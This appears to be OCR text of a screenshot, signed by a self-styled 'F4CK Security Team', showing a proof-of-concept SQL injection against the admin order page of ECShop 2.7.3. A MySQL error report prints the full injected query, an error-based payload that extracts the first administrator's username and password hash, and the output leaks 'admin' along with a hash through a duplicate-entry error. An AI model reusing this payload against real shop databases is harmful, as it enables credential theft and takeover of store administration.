 localhost/ecshop273/admin/order.php?act=info&order_id=19
高速
itepmp.shopex.cn
( ! ) Warning: mysql_query(): Unable to save result set in F:\wamp\www\ECShop273\includes\cls_mysql.php on line 267
Call Stack
# Time Memory Function Location
1 0.0200 1170832 {main}( ) ..\order.php:0
2 0.0660 3218416 cls_mysql->getOne( ) ..\order.php:196
3 0.0660 3218448 cls_mysql->query( ) ..\cls_mysql.php:425
4 0.0660 3218576 mysql_query ( ) ..\cls_mysql.php:267
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT MAX(order_id)
FROM `echsop`.`ecs_order_info` as o WHERE order_id < '19' AND o.order_status = '1' and (select 1 from(select
count(*),concat((Select concat(0x5b,user_name,0x3a,password,0x5d) FROM ecs_admin_user limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and '1'='1' ) [2] => Array ( [error] => Duplicate entry
'[admin:cb23d1f2b871df86f151f0e5ba056997]1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
F4CK
Security Team